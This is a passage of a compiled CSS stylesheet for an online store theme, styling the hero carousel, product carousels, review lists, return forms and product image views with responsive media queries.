  margin-top: -1.6rem; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -2.6rem; } }
  .heroCarousel.slick-initialized {
    max-height: 76.92308rem;
    opacity: 1; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    top: 50%; }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.53846rem; }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        bottom: 1.6rem; } }
    .heroCarousel .slick-dots li {
      background-color: black;
      background-color: transparent; }

.heroCarousel-slide {
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }
  @media (min-width: 801px) {
    .heroCarousel-slide .heroCarousel-image {
      object-fit: cover;
      max-height: 46.15385rem;
      width: 100%; } }
  @media (min-width: 801px) {
    .heroCarousel-slide .heroCarousel-image-wrapper {
      max-height: 46.15385rem; } }
  .heroCarousel-slide.compat-object-fit {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat; }
    @media (min-width: 1261px) {
      .heroCarousel-slide.compat-object-fit.stretch {
        background-size: 100% 100%; } }
    .heroCarousel-slide.compat-object-fit .heroCarousel-image {
      opacity: 0; }

.heroCarousel-content {
  background-color: white;
  padding: 0.76923rem 1.6rem 3.2rem;
  text-align: center; }
  @media (min-width: 801px) {
    .heroCarousel-content {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9);
      background-color: rgba(255, 255, 255, 0.9);
      left: 0;
      margin: 0 auto;
      padding: 2.4rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 53.84615rem; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent; } }

.heroCarousel-title {
  color: #444444;
  font-size: 18px;
  margin-top: 0; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 50px; } }

.heroCarousel-description {
  color: #333333;
  font-size: 12px; }
  @media (min-width: 551px) {
    .heroCarousel-description {
      font-size: 11px; } }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 14px; } }

.heroCarousel-action {
  margin: 0; }
  @media (min-width: 801px) {
    .heroCarousel-action {
      margin-top: 1.6rem; } }

.heroCarousel {
  margin-top: 0;
  margin-bottom: 1.6rem; }
  .heroCarousel.slick-dotted.slick-slider {
    margin-bottom: 1.6rem; }
  .js .heroCarousel {
    max-height: none;
    opacity: 1; }
    .js .heroCarousel > a + a {
      display: none; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -0.76923rem;
      margin-bottom: 3.2rem; }
      .heroCarousel.slick-dotted.slick-slider {
        margin-bottom: 3.2rem; } }
  .heroCarousel a {
    text-decoration: none; }
  .heroCarousel .slick-slide {
    display: block; }
  .heroCarousel .slick-prev,
  .heroCarousel .slick-next {
    width: auto;
    height: auto;
    padding: 0.76923rem;
    display: none !important; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev,
      .heroCarousel .slick-next {
        display: block !important;
        bottom: 1.6rem;
        top: auto;
        margin: 0;
        transform: none;
        background-color: transparent;
        border: 0; } }
    .heroCarousel .slick-prev:before,
    .heroCarousel .slick-next:before {
      width: auto;
      height: auto;
      background: none;
      font-size: 1.53846rem;
      display: inline-block;
      font-weight: 900;
      text-shadow: 0 0 5px white; }
  .heroCarousel .slick-prev {
    left: 0; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: auto;
        right: 50%;
        margin-right: 1.6rem; } }
    .heroCarousel .slick-prev:before {
      content: "\2190"; }
  .heroCarousel .slick-next {
    right: 0; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        left: 50%;
        right: auto;
        margin-left: 1.6rem; } }
    .heroCarousel .slick-next:before {
      content: "\2192"; }
  .heroCarousel .slick-dots li button {
    width: 0.61538rem;
    height: 0.61538rem; }
    .heroCarousel .slick-dots li button:before {
      width: 0.61538rem;
      height: 0.61538rem;
      background-color: #888888;
      opacity: 1; }
  .heroCarousel .slick-dots {
    padding: 0 0.8rem; }
    @media (max-width: 800px) {
      .heroCarousel .slick-dots {
        bottom: 0; } }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        max-width: 115.38462rem;
        padding: 0 1.6rem;
        left: 50%;
        transform: translateX(-50%);
        text-align: left; } }
    .heroCarousel .slick-dots .slick-active button {
      width: 0.92308rem;
      height: 0.92308rem;
      border-color: #f26522; }
      .heroCarousel .slick-dots .slick-active button:before {
        width: 0.92308rem;
        height: 0.92308rem;
        background-color: #f26522; }

@media (max-width: 800px) {
  .heroCarousel-image-wrapper[data-uniform] {
    padding-top: 0 !important; } }

@media (min-width: 801px) {
  .heroCarousel-image-wrapper[data-uniform] {
    height: 0;
    overflow: hidden;
    position: relative; }
    .heroCarousel-image-wrapper[data-uniform] .heroCarousel-image {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      height: 100%; } }

@media (max-width: 800px) {
  .heroCarousel--mobile .heroCarousel-image {
    height: 350px;
    object-fit: cover; }
  .heroCarousel--mobile .heroCarousel-video iframe {
    height: 350px; }
  .heroCarousel--mobile .heroCarousel-content {
    left: 0;
    margin: 0 auto;
    padding: 0.76923rem;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%; }
  .heroCarousel--mobile .heroCarousel-content--empty {
    background-color: transparent; }
  .heroCarousel--mobile .heroCarousel-title,
  .heroCarousel--mobile .heroCarousel-description {
    text-shadow: -1px 0 0 white, -1px -1px 0 white, -1px 1px 0 white, 1px 0 0 white, 1px -1px 0 white, 1px 1px 0 white, 0 -1px 0 white, 0 1px 0 white; } }

@media (min-width: 801px) {
  .heroCarousel-slide .heroCarousel-image-wrapper {
    max-height: none; } }

.heroCarousel-image[data-lazy] {
  width: auto;
  height: auto; }

@media (min-width: 801px) {
  .heroCarousel-slide .heroCarousel-image {
    width: auto;
    margin: auto; }
  .heroCarousel-slide .heroCarousel-image {
    max-height: none; } }

@media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
  .slick-active .heroCarousel-image,
  .heroCarousel-slide._active .heroCarousel-image {
    animation: none; } }

.heroCarousel-video {
  max-width: 100%; }
  @media (min-width: 801px) {
    .heroCarousel-video {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto; } }
  .heroCarousel-video iframe {
    width: 100%; }
    @media (min-width: 801px) {
      .heroCarousel-video iframe {
        width: 100%;
        height: 100%; } }
  .heroCarousel-video + .heroCarousel-image {
    display: none; }

.heroCarousel-content {
  display: flex;
  flex-direction: column;
  padding: 1.6rem 0.76923rem 3.96923rem;
  align-items: center; }
  @media (min-width: 801px) {
    .heroCarousel-content {
      width: 30rem;
      background-color: rgba(255, 255, 255, 0); }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent; } }
  @media (min-width: 1261px) {
    .heroCarousel-content {
      width: 45rem; } }

.heroCarousel-title {
  font-size: 22px;
  font-family: "Rubik";
  font-weight: 500;
  order: 2;
  line-height: 1;
  margin-bottom: 1.6rem;
  width: 100%; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 45px;
      margin-bottom: 3.2rem; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .slick-active .heroCarousel-title,
    .heroCarousel-slide._active .heroCarousel-title {
      animation: none;
      opacity: 1; } }
  @media (min-width: 1261px) {
    .heroCarousel-title {
      font-size: 60px; } }

.heroCarousel-description {
  font-size: 13.5px;
  order: 1;
  margin-bottom: 0.76923rem;
  width: 100%; }
  @media (min-width: 801px) {
    .heroCarousel-description {
      margin-bottom: 1.6rem;
      font-size: 18px; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .slick-active .heroCarousel-description,
    .heroCarousel-slide._active .heroCarousel-description {
      animation: none;
      opacity: 1; } }

.heroCarousel-action {
  font-size: 12px;
  line-height: 1.6;
  order: 3; }
  @media (max-width: 800px) {
    .heroCarousel-action {
      padding: 0.53846rem; } }
  @media (min-width: 801px) {
    .heroCarousel-action {
      font-size: 16px;
      margin-top: 0; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .heroCarousel-action .slick-active,
    .heroCarousel-action .heroCarousel-slide._active {
      animation: none;
      opacity: 1; } }

.heroCarousel-slide--1 .heroCarousel-content, .heroCarousel-slide--3 .heroCarousel-content, .heroCarousel-slide--5 .heroCarousel-content {
  background-color: rgba(255, 255, 255, 0); }

.heroCarousel-slide--1 .heroCarousel-title, .heroCarousel-slide--3 .heroCarousel-title, .heroCarousel-slide--5 .heroCarousel-title {
  color: #444444; }

.heroCarousel-slide--1 .heroCarousel-description, .heroCarousel-slide--3 .heroCarousel-description, .heroCarousel-slide--5 .heroCarousel-description {
  color: #333333; }

.heroCarousel-slide--2 .heroCarousel-content, .heroCarousel-slide--4 .heroCarousel-content {
  background-color: rgba(255, 255, 255, 0); }

.heroCarousel-slide--2 .heroCarousel-title, .heroCarousel-slide--4 .heroCarousel-title {
  color: #444444; }

.heroCarousel-slide--2 .heroCarousel-description, .heroCarousel-slide--4 .heroCarousel-description {
  color: #333333; }

.heroCarousel .blaze-container {
  padding-bottom: 0; }

.heroCarousel .blaze-pagination {
  gap: 5px;
  bottom: 5px; }

.heroCarousel .blaze-prev,
.heroCarousel .blaze-next {
  background-color: transparent; }

.heroCarousel .blaze-prev {
  left: 0; }

.heroCarousel .blaze-next {
  right: 0; }

.heroCarousel [role=button] {
  cursor: pointer; }

@media (min-width: 801px) {
  .writeReview-productDetails {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 50%;
    float: left; } }

.writeReview-productDetails .product-brand {
  color: #999999;
  margin: 0; }

.writeReview-productDetails .product-title {
  margin-top: 0; }

@media (min-width: 801px) {
  .writeReview-form {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 50%;
    float: left; } }

.writeReview-productImage-container {
  position: relative; }
  .writeReview-productImage-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain; }
  .writeReview-productImage-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.writeReview-productImage-container img {
  width: 100%;
  height: 100%;
  object-fit: contain; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3.2rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6.4rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.6rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.76923rem;
        padding-top: 0.76923rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.6rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.23077rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 14px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 14px;
  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 1rem;
      font-weight: 400; } }

.return-itemPrice {
  color: #999999;
  margin-bottom: 0.38462rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.38462rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  width: 1px;
  min-width: 100%;
  margin: 0 -0.8rem;
  max-width: none;
  width: auto; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 50%;
  float: left; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .productCarousel-slide {
      width: 25%; } }
  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 20%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }
    .productCarousel-slide .card .card-title {
      overflow-wrap: break-word; }

.productCarousel {
  --slide-gap: 0px; }
  .productCarousel.slick-initialized .slick-track {
    display: flex;
    align-items: stretch; }
  .productCarousel .slick-slide {
    height: auto; }
  .productCarousel .slick-prev,
  .productCarousel .slick-next {
    display: none;
    margin-top: 0;
    top: 50%;
    transition: all .2s ease-in; }
    @media (min-width: 801px) {
      .productCarousel .slick-prev,
      .productCarousel .slick-next {
        display: block; } }
  .productCarousel .slick-prev {
    left: 0; }
    @media (min-width: 1681px) {
      .productCarousel .slick-prev {
        left: -50px; } }
  .productCarousel .slick-next {
    right: 0; }
    @media (min-width: 1681px) {
      .productCarousel .slick-next {
        right: -50px; } }
  .productCarousel .card {
    height: 100%; }
  .productCarousel:hover .slick-prev,
  .productCarousel:hover .slick-next, .productCarousel:focus .slick-prev,
  .productCarousel:focus .slick-next {
    opacity: 1; }

.chiara-section--newProducts .productCarousel-slide,
.chiara-section--featuredProducts .productCarousel-slide,
.chiara-section--topProducts .productCarousel-slide {
  width: 50%; }
  @media (min-width: 551px) {
    .chiara-section--newProducts .productCarousel-slide,
    .chiara-section--featuredProducts .productCarousel-slide,
    .chiara-section--topProducts .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .chiara-section--newProducts .productCarousel-slide,
    .chiara-section--featuredProducts .productCarousel-slide,
    .chiara-section--topProducts .productCarousel-slide {
      width: 25%; } }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #999999;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.38462rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.productReviews-list {
  margin: 0; }
  .productReviews-list + .pagination {
    margin-top: 1.6rem; }

.productReview {
  display: block;
  padding: 0;
  width: 100%; }
  .productReview + .productReview {
    margin-top: 1.6rem; }
  @media (min-width: 801px) {
    .productReview article {
      font-size: 0; } }
  @media (min-width: 801px) {
    .productReview header {
      display: inline-block;
      width: 25%;
      font-size: 1rem;
      vertical-align: top;
      padding-right: 1.6rem; } }

.productReview-author {
  float: left;
  font-size: 11px;
  margin-bottom: 0.76923rem;
  line-height: 1.25rem; }
  @media (min-width: 801px) {
    .productReview-author {
      float: right; } }

.productReview-rating {
  float: right;
  line-height: 1.25rem; }
  @media (min-width: 801px) {
    .productReview-rating {
      clear: right; } }

.productReview-title {
  clear: both;
  font-size: 11px;
  margin-bottom: 0.76923rem;
  line-height: 1.25; }
  @media (min-width: 801px) {
    .productReview-title {
      font-size: 1rem; } }

@media (min-width: 801px) {
  .productReview-body {
    display: inline-block;
    width: 75%;
    vertical-align: top;
    padding-left: 1.6rem;
    border-left: 1px solid #e5e5e5; } }

.productReview-content {
  font-size: 11px;
  margin-bottom: 0; }
  @media (min-width: 801px) {
    .productReview-content {
      font-size: 1rem; } }

.productView {
  padding-top: 1rem; }

.productView-images {
  margin-bottom: 3.2rem; }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: auto;
  position: relative; }
  @media (min-width: 801px) {
    .productView-image {
      min-height: 366px;
      min-width: inherit; } }
  .productView-image + .productView-thumbnails {
    margin-top: 0.76923rem; }
  @media (min-width: 320px) and (max-width: 801px) {
    .productView-image {
      pointer-events: none; } }

.productView-img-container {
  position: relative;
  margin: auto;
  max-width: 536px;
  width: 100%; }
  .productView-img-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain;
    max-height: 100%;
    width: auto; }
  .productView-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.productView-thumbnails {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  margin-left: -0.38462rem;
  margin-right: -0.38462rem; }
  .productView-thumbnails ul,
  .productView-thumbnails ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-thumbnails:before, .productView-thumbnails:after {
    content: " ";
    display: table; }
  .productView-thumbnails:after {
    clear: both; }
  .productView-thumbnails .slick-list {
    margin-left: 3.07692rem;
    margin-right: 3.07692rem; }
  .productView-thumbnails .slick-next {
    right: 0; }
  .productView-thumbnails .slick-prev {
    left: 0; }
  .productView-thumbnails img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain;
    max-height: 50px;
    max-width: 50px;
    width: auto; }

.productView-thumbnail {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 25%;
  float: left;
  padding-left: 0.38462rem;
  padding-right: 0.38462rem;
  text-align: center; }
  @media (min-width: 1261px) {
    .productView-thumbnail {
      width: 20%; } }

.productView-thumbnail-link {
  border: 1px solid #e5e5e5;
  display: inline-block;
  height: 67px;
  max-width: 75px;
  padding: 2px;
  position: relative;
  text-align: center;
  width: 100%; }
  .productView-thumbnail-link:hover, .productView-thumbnail-link.is-active {
    border-color: #333333; }

.productView-details {
  margin-bottom: 2.13846rem; }

@media (min-width: 801px) {
  .productView-product {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 2.13846rem; } }

.productView-product > :last-child {
  margin-bottom: 0; }

.productView-title {
  font-size: 18px;
  margin: -0.76923rem 0 0.38462rem; }
  @media (min-width: 801px) {
    .productView-title {
      margin-top: 1.6rem; } }
  @media (min-width: 1261px) {
    .productView-title {
      font-size: 28px; } }

.productView-brand {
  color: #999999;
  font-size: 14px;
  margin: 0 0 0.76923rem; }
  @media (min-width: 1261px) {
    .productView-brand {
      font-size: 18px;
      margin: -0.23077rem 0 1rem; } }
  .productView-brand a {
    color: #999999; }
    .productView-brand a:hover {
      color: #333333; }

.productView-price {
  font-size: 14px;
  margin-bottom: 0.53846rem; }
  @media (min-width: 801px) {
    .productView-price {
      font-size: 24px;
      margin-bottom: 1rem; } }
  .productView-price .price-section--saving {
    font-size: 14px; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.productView-reviewLink {
  display: inline-block;
  margin-left: 0.76923rem;
  vertical-align: middle; }
  .productView-reviewLink + .productView-reviewLink {
    display: block;
    margin-left: auto; }
    @media (min-width: 551px) {
      .productView-reviewLink + .productView-reviewLink {
        display: inline-block;
        margin-left: 0.76923rem; } }
  .productView-reviewLink > a {
    color: #999999; }
    .productView-reviewLink > a:hover {
      color: #333333; }

.productView-info {
  margin-top: 0.76923rem; }
  .productView-info:before, .productView-info:after {
    content: " ";
    display: table; }
  .productView-info:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-info {
      margin-top: 0; } }
  @media (min-width: 551px) {
    .productView-info > :first-child {
      margin-top: 1.6rem; } }
  .productView-info > :last-child {
    margin-bottom: 0; }

.productView-info-name,
.productView-info-value {
  float: left; }
  @media (min-width: 551px) {
    .productView-info-name,
    .productView-info-value {
      float: none; } }

.productView-info-name {
  clear: both;
  margin-bottom: 0.23077rem;
  margin-right: 0.38462rem; }
  @media (min-width: 551px) {
    .productView-info-name {
      font-family: "Rubik", Arial, Helvetica, sans-serif;
      font-size: 11px;
      font-weight: 400; } }

.productView-info-value {
  margin-bottom: 0.38462rem; }
  @media (min-width: 551px) {
    .productView-info-value {
      margin-bottom: 1rem; } }

.productView-options {
  margin-bottom: 1.6rem;
  text-align: center; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
  .productView-options input[type="file"] {
    font-size: 11px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 2rem; }
    .productView-options .form-field > .form-checkbox + .form-label,
    .productView-options .form-field > .form-radio + .form-label {
      display: inline-block;
      margin-left: 1.6rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label,
        .productView-options .form-field > .form-radio + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
  @media (min-width: 551px) {
    .productView-options .form-action {
      float: left;
      padding: 0 0.76923rem;
      width: 50%; } }
  @media (min-width: 801px) {
    .productView-options .form-action {
      float: none;
      padding: 0;
      width: auto; } }
  @media (min-width: 1261px) {
    .productView-options .form-action {
      display: inline-block;
      margin-top: 1rem; } }
  .productView-options .form-action .button {
    width: 100%; }
    @media (min-width: 1261px) {
      .productView-options .form-action .button {
        margin-right: 0.76923rem;
        width: auto; } }

.productOptions-list {
  border: 1px solid #cccccc;
  list-style: none;
  margin: 0; }

.productOptions-list-item {
  padding: 1.6rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #cccccc; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3.2rem; }

.productOptions-list-item-content {
  padding-left: 1.23077rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

.productView {
  padding-top: 0; }

@media (max-width: 800px) {
  .productView-container {
    background-color: #f0f0f0;
    margin-left: -0.8rem;
    margin-right: -0.8rem;
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

.productView-images {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .productView-images {
      display: flex;
      align-items: flex-start;
      justify-content: space-between; } }
  @media (min-width: 801px) {
    .productView-images {
      margin-bottom: 3.2rem; } }

@media (min-width: 551px) {
  .productView-images--bottom {
    display: block; } }

.productView-imageCarousel-main {
  list-style: none;
  margin-left: 0;
  margin: 0; }
  .productView-imageCarousel-main ul,
  .productView-imageCarousel-main ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .productView-imageCarousel-main {
      order: 2;
      width: calc(100% - 9.69231rem); }
      .productView-images--bottom .productView-imageCarousel-main {
        width: 100%; } }
  html.js .productView-imageCarousel-main:not(.slick-slider) > .productView-imageCarousel-main-item + .productView-imageCarousel-main-item {
    display: none; }

.productView-imageCarousel-main-item:focus {
  outline: none; }

.productView-imageCarousel-main-item a {
  display: block; }

.productView-imageCarousel-main-item img {
  display: block;
  margin: 0 auto; }

.productView-imageCarousel-main-item:not(.slick-current) img.lazyload {
  display: none; }

.productView-imageCarousel-main-item-img-container {
  display: block;
  position: relative;
  max-width: 536px;
  margin: auto; }
  .productView-imageCarousel-main-item-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }
  .productView-imageCarousel-main-item-img-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain;
    width: auto;
    max-height: 100%; }

.productView-imageCarousel-nav {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  margin: 0.76923rem auto 0;
  white-space: nowrap;
  overflow: auto;
  -webkit-overflow-scrolling: touch; }
  .productView-imageCarousel-nav ul,
  .productView-imageCarousel-nav ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-imageCarousel-nav li {
    display: inline-block; }
  @media (min-width: 551px) {
    .productView-imageCarousel-nav {
      white-space: normal;
      overflow: visible; } }
  @media (min-width: 551px) {
    .productView-imageCarousel-nav {
      order: 1;
      width: 100px; }
      .productView-images--bottom .productView-imageCarousel-nav {
        width: 100%;
        padding: 0 40px; }
        .productView-images--bottom .productView-imageCarousel-nav .slick-prev {
          left: 0; }
        .productView-images--bottom .productView-imageCarousel-nav .slick-next {
          right: 0; }
      .productView-imageCarousel-nav li {
        display: inline-block; } }
  .productView-imageCarousel-nav.slick-vertical {
    padding: 3.07692rem 0; }
    .productView-imageCarousel-nav.slick-vertical .slick-prev,
    .productView-imageCarousel-nav.slick-vertical .slick-next {
      background: white;
      height: auto;
      width: 100%; }
      .productView-imageCarousel-nav.slick-vertical .slick-prev:before,
      .productView-imageCarousel-nav.slick-vertical .slick-next:before {
        height: 1.15385rem;
        width: 1.53846rem;
        margin: 0 auto; }
    .productView-imageCarousel-nav.slick-vertical .slick-disabled {
      opacity: 1; }
      .productView-imageCarousel-nav.slick-vertical .slick-disabled:before {
        opacity: 0.2; }

.productView-imageCarousel-nav-item {
  border: 1px solid #e5e5e5;
  margin: 0 0.76923rem 0.76923rem 0;
  cursor: pointer;
  max-height: calc(100px + 2px);
  text-align: center;
  align-items: center;
  justify-content: center; }
  .productView-imageCarousel-nav-item:focus {
    outline: none; }
  @media (min-width: 551px) {
    .slick-vertical .productView-imageCarousel-nav-item {
      max-width: 100px;
      max-height: none; } }
  .productView-images--bottom .productView-imageCarousel-nav-item {
    border: 0;
    margin: 0.23077rem; }
    .productView-images--bottom .productView-imageCarousel-nav-item img {
      border: 1px solid transparent; }
    .productView-images--bottom .productView-imageCarousel-nav-item.slick-current img {
      border-color: #e5e5e5; }
  @media (min-width: 551px) {
    .productView-imageCarousel-nav-item {
      margin: 0.23077rem 0; } }
  .productView-imageCarousel-nav-item.slick-current {
    border-color: #999999; }
  .slick-vertical .productView-imageCarousel-nav-item.slick-slide {
    border: 1px solid #e5e5e5; }
    .slick-vertical .productView-imageCarousel-nav-item.slick-slide.slick-current {
      border-color: #999999; }
  .productView-imageCarousel-nav-item button {
    max-width: 100%;
    display: block;
    padding: 0; }
  .productView-imageCarousel-nav-item img {
    margin: 0 auto;
    max-height: 100%; }

.productView-imageCarousel-nav-item-img-container {
  display: block;
  position: relative;
  width: 100px;
  max-width: 100%;
  margin: auto; }
  .productView-imageCarousel-nav-item-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }
  .productView-imageCarousel-nav-item-img-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain;
    width: auto;
    max-height: 100%; }

.productView-details {
  margin: 0; }

.productView-priceShareWrapper {
  display: flex;
  align-items: flex-start; }

.productView-otherButtons {
  margin: 0 0 0 auto;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  position: relative;
  min-height: 1.53846rem; }
  @media (min-width: 801px) {
    .productView-otherButtons {
      min-height: 1.92308rem; } }

.productView-wishlist {
  margin-left: 0.76923rem; }

.productView-share {
  margin-left: 0.76923rem; }

.productView-share-dropdown {
  position: absolute;
  left: -9999px;
  background-color: white;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  padding: 0.38462rem;
  margin-top: 0.76923rem; }
  .productView-share-dropdown.is-open {
    width: auto !important;
    right: 0;
    left: auto !important;
    z-index: 10; }
  .productView-share-dropdown .socialLinks--colors .socialLinks-item {
    margin-bottom: 0.38462rem; }
  .productView-share-dropdown .socialLinks-item {
    display: block;
    text-align: center;
    margin: 0; }
  .productView-share-dropdown .socialLinks-item--pinterest {
    width: auto; }
    .productView-share-dropdown .socialLinks-item--pinterest .icon--pinterest {
      width: 22px; }

.productView-title {
  font-size: 1rem;
  margin: 0.76923rem 0 0; }
  @media (min-width: 801px) {
    .productView-title {
      font-size: 1.53846rem; } }

